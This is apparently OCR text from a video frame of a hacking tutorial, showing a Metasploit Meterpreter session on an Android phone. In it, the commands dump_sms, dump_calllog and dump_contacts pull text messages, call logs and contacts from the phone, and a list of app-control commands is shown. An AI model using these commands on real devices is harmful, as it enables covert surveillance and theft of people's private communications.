 Parrot OS Security Edition [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Thu Sep 5, 06:19
Hack Station
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstal Request to uninstall application
l
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) > dump_sms
[*] Fetching 7 sms messages
[*] SMS messages saved to: sms_dump_20240905061642.txt
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) > dump_calllog
[*] Fetching 7 entries
[*] Call log saved to calllog_dump_20240905061726.txt
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) > dump_contact
[-] Unknown command: dump_contact
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) > dump_contacts
[*] Fetching 5 contacts into list
[*] Contacts list saved to: contacts_dump_20240905061804.txt
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) > sysinf
Menu [Hack Station] Hack Station user user user
Right Ctrl
My Phone (1080x1920, 420dpi) - 192.168.89.10...
2:19
Search contacts
Older
Landlord
Mobile, 4 days ago
Siz
Mobile, 4 days ago
Mum
Mobile, 4 days ago
Bro
Mobile, 4 days ago
0785632741
4 days ago
Boss
Mobile, 4 days ago
0711000000
4 days ago
Favorites Recents Contacts Voicemail
ID
1:1
GPS
Search
ENG 9:19 AM
info to look
at the type
of system